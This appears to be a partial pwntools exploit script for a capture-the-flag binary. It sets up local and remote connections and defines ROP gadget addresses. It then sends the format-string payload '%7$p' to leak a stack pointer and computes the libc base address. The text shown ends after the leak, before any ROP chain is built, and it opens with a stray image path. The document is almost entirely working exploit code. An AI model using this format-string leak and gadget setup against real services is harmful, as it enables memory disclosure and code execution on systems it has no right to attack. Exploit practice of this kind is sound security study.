 def remote(argv = [], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript = gdbscript)
    return io

def start(argv = [], *a, **kw):
    '''Start the exploit against the target'''
    if args.LOCAL:
        return local(argv, *a, **kw)
    else:
        return remote(argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

g_pop_rdi = 0x0000004011c0
offset = 0x000000087f65
ret = 0x000000401016

io = start()

io.recvuntil(b'Use printf power to find some libc function on stack: ')
io.sendline(b'%7$p')

leak = int(io.recvline(), 16)
libc_base = leak - offset

log.success('libc base address: {}'.format(hex(libc_base)))